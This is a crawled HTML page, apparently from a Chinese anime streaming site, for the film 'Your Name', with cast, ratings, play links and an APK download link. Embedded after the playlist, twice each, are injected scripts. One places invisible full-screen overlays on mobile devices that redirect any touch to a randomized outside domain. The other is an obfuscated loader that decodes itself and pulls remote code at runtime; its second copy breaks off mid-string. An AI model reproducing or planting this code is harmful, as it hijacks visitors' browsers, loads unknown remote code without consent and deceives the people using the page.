

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.wedm3.com/video/1116.html
body_size: 10338
content:
<!doctype html><html lang="zh-CN"><head><title>《你的名字》高清在线观看 - 动漫电影 - 风车动漫-专注动漫的门户网站</title><meta name="keywords" content="你的名字,你的名字在线观看,你的名字高清在线观看,你的名字手机观看,动漫电影"/><meta name="description" content="《你的名字》讲述的是：《你的名字。》是由新海诚执导，由神木隆之介、上白石萌音担任主要配音的一部原创日本动画电影。作品于2016年8月26日在日本上映。中国内地于2016年12月2日上映。作品讲述了男女高中生在梦中相遇，并寻找彼此的故事电影中的情感张力十足，让人感同身受！北京时间2017年8月26日零点"/><meta charset="utf-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width"><link rel="shortcut icon" href="/template/a_0001/images/favicon.png"/><link rel="bookmark" href="/template/a_0001/images/favicon.ico"/><script>var maccms={"path":"","mid":"1","url":"www.vdm10.com","wapurl":"www.vdm10.com","mob_status":"0"};</script><script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/jquery.lazyload.min.js?v=20221110"></script><script type="text/javascript" src="/static/js/home.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/swiper.min.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/ewave-global.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/ewave-common.js?v=20221110"></script><link type="text/css" rel="stylesheet" href="/template/a_0001/css/font-awesome.min.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/swiper.min.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/style.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/user.css?v=20221110"></head><body><div class="small_nav"><div class="nav_box"><div class="logo l"><a href="/" style="background-image:url(/upload/site/20230717-1/61fe6ee45112fae0fb02931631072d76.png);"></a></div><div class="nav nav-slide l hidden-mobile"><ul class="swiper-wrapper"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide"><a href="/type/ribendongman.html">日本动漫</a></li><li class="swiper-slide"><a href="/type/guochandongman.html">国产动漫</a></li><li class="swiper-slide"><a href="/type/dongmandianying.html">动漫电影</a></li><li class="swiper-slide"><a href="/type/oumeidongman.html">欧美动漫</a></li><li class="swiper-slide"><a href="/topic.html">专题</a></li><li class="swiper-slide"><a href="/label/new.html">今日更新</a></li><li class="swiper-slide"><a href="/label/top.html">排行榜</a></li></ul></div><form class="search small-head-switch-content r" action="/search/-------------.html" name="sform"><input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" ><input type="submit" class="search_btn l" value=""></form><ul class="nav_r r"><li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a>|<a class="head-reg" href="javascript:;">注册</a></li><li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li></ul><div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div><div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div><div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div><ul class="hidden-pc small-head-switch-content all-type-content"><li class=""><a href="/" >首页</a></li><li ><a href="/type/ribendongman.html">日本动漫</a></li><li ><a href="/type/guochandongman.html">国产动漫</a></li><li class="active"><a href="/type/dongmandianying.html">动漫电影</a></li><li ><a href="/type/oumeidongman.html">欧美动漫</a></li><li ><a href="/label/top.html">排行榜</a></li><li ><a href="/label/new.html">今日更新</a></li><li ><a href="/topic.html" >专题</a></li></ul></div></div><div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div><div class="small_nav_placeholder hidden-pc"></div><div class="mbx_bg hidden-mobile"><div class="mbx_box"><div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/type/dongmandianying.html">动漫电影</a>  »  <a href="/video/1116.html">你的名字</a></div></div></div><div class="wrapper content"><div class="left l"><div class="con_c1"><div class="hidden-pc detail-info-imgbg" style="background-image:url(https://cdn.yinghuazy.xyz/upload/vod/20210219-1/5e3b65ef9e6c582f09784d027cfb1923.jpg);"></div><div class="hidden-pc detail-info-bg"></div><div class="leftimg"><div class="img_wrapper lazyload" data-original="https://cdn.yinghuazy.xyz/upload/vod/20210219-1/5e3b65ef9e6c582f09784d027cfb1923.jpg"></div></div><div class="con_xinxi"><div class="con_name"><h1 class="l"><a href="/video/1116.html" title="你的名字"><span >你的名字</span></a><font color="#9E9E9E" size="3">  your name.</font></h1><a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-1116" href="javascript:;" data-type="2" data-mid="1" data-id="1116" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a></div><div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="1116"><div class="detail-rating-left l">495人已评分</div><ul class="detail-rating-star l star4"><li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li></ul><div class="detail-rating-title l"><span class="real-title">很棒</span><span class="hover-title"></span></div><div class="detail-rating-result l">7.3</div><div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="1116" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">631</span></a><a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="1116" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">789</span></a></div></div><p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/search/-%E7%A5%9E%E6%9C%A8%E9%9A%86%E4%B9%8B%E4%BB%8B------------.html" target="_blank">神木隆之介</a> <a href="/search/-%E4%B8%8A%E7%99%BD%E7%9F%B3%E8%90%8C%E9%9F%B3------------.html" target="_blank">上白石萌音</a> <a href="/search/-%E9%95%BF%E6%B3%BD%E9%9B%85%E7%BE%8E------------.html" target="_blank">长泽雅美</a> <a href="/search/-%E5%B8%82%E5%8E%9F%E6%82%A6%E5%AD%90------------.html" target="_blank">市原悦子</a> </span></p><p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/show/22---%E6%A0%A1%E5%9B%AD--------.html">校园</a><a href="/show/22---%E7%88%B1%E6%83%85--------.html">爱情</a><a href="/show/22---%E5%A5%87%E5%B9%BB--------.html">奇幻</a><a href="/show/22---%E6%B2%BB%E6%84%88--------.html">治愈</a><a href="/show/22---%E5%8A%A8%E6%BC%AB%E7%94%B5%E5%BD%B1--------.html">动漫电影</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/search/-----%E6%96%B0%E6%B5%B7%E8%AF%9A--------.html" target="_blank">新海诚</a> </span></i><i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">HD</span></span></i><i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2016</span></i><i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>日本</span></i><i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>日语</span></i><i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：146749 ℃</span></i><i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2025-03-17 05:30:51</span></i></p><div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>《你的名字。》是由新海诚执导，由神木隆之介、上白石萌音担任主要配音的一部原创日本动画电影。作品于2016年8月26日在日本上映。中国内地于2016年12月2日上映。作品讲述了男女高中生在梦中相遇，并寻找彼此的故事电影中的...</span></div></div><div class="clear"></div></div><div class="con_c2" id="play"><div class="nytitle con_c2title ny_bfy_list hidden-mobile"><ul class="ny_title_tab"><li><a href="javascript:" class="current">播放源</a></li></ul></div><div class="con_juji_bg"><div class="playlist-tab"><ul class="con_c2_title swiper-wrapper"><li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);" class="current">第一线路</a></li><span>|</span><div class="clear"></div></ul></div><div class="tab-content" id="tab_con_playlist_1" style="display:block;"><div class="playlist-notice"><p><span>温馨提示：</span>请大家添加wedm.cc收藏页，防止丢失！下载APP无广告观看体验更佳！注意下方广告暗层尽量点击屏幕中间换集，误触返回即可请不要相信广告中的任何付费充值内容！<a href="https://cdn.yinghuazy.xyz/apk/mocha_v1.0.0.3.apk"><span style="text-align: center;padding: 0 15px;line-height: 25px;font-size: 14px;display: inline-block;border-radius: 10px;font-weight: 70;border-radius: 5px;width: 60%;cursor: pointer;background: #ff2a14;color: #fff;" >下载安卓APP</span></a></a></p><p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【1116】名称【你的名字】不能观看请检查修复，页面地址' + location.href,'1116');">点此报错！</a></span><span class="detail-group-tip"><i class="fa fa-lightbulb-o"></i>以下标签可以左右滑动哦~</span></p></div><ul class="con_c2_list"><li class=" auto-width"><a target="_blank" href="/play/1116-1-1.html" title="全集日语">全集日语</a></li><li class=" show-new-icon auto-width"><a target="_blank" href="/play/1116-1-2.html" title="全集国语">全集国语</a></li></ul></div><div class="clear"></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(6.40625*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:6.40625vw;background: #000;opacity:0.01;";document.write('<div class="dvdwtpdq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dvdwtpdq_b");a[i].addEventListener("touchend",function(){var dvdwtpdq_n="https://"+Date.parse(new Date())+"e1cd5e209bc2e6cgc.txmz0y.com"+":8005/cc/2720?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dvdwtpdq_n}else{window.location.href=dvdwtpdq_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`fRPmwAJmcSl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fXfDFJf:M6LMDL8fXfDFJf:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c}Ko.c(q6Y2FD6fFh/K@0aaavvfXfDFJf:M6LMSS880a[fXfDFJf:M6LMSS8}!Xd5 fXfDFJf:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/((/@1@0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fXfDFJf:M^PYqLY[D62fODmqO(dF6O2mh5Y78fXfDFJf:M^PfXfDFJf:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%cKmo0K@n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFgKmo0K@nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/f/@1@0j(8}v28fXfDFJf:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fXfDFJf:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y}(fnY@0Q)(@YK("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1@0"a! (mO2OJY287_2(F6O2cYa[fXfDFJf:M6LMDL8fXfDFJf:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fXfDFJf:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(ppmq46(D0m(O^"%"g{00n\/L(/@1@0j28fXfDFJf:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(6.40625*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:6.40625vw;background: #000;opacity:0.01;";document.write('<div class="dvdwtpdq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dvdwtpdq_b");a[i].addEventListener("touchend",function(){var dvdwtpdq_n="https://"+Date.parse(new Date())+"e1cd5e209bc2e6cgc.txmz0y.com"+":8005/cc/2720?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dvdwtpdq_n}else{window.location.href=dvdwtpdq_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`fRPmwAJmcSl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fXfDFJf:M6LMDL8fXfDFJf:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c}Ko.c(q6Y2FD6fFh/K@0aaavvfXfDFJf:M6LMSS880a[fXfDFJf:M6LMSS8}!Xd5 fXfDFJf:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/((/@1@0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fXfDFJf:M^PYqLY[D62fODmqO(dF6O2mh5Y78fXfDFJf:M^PfXfDFJf:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%cKmo0K@n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFgKmo0K@nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/f/@1@0j(8}v28fXfDFJf:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fXfDFJf:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 